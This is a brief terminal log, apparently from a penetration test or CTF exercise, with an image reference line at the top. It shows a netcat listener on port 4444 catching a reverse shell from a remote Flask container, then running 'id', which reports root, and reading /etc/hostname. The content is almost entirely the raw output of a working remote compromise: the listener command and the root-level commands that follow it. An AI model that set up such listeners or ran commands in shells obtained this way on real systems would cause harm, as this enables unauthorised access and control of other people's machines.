 root@ip-10-0-0-57:/tmp# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 3.34.235.49 23328
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@80b5c27b9306:/flask# id
id
uid=0(root) gid=0(root) groups=0(root)
root@80b5c27b9306:/flask# cat /etc/hostname
cat /etc/hostname
80b5c27b9306
root@80b5c27b9306:/flask#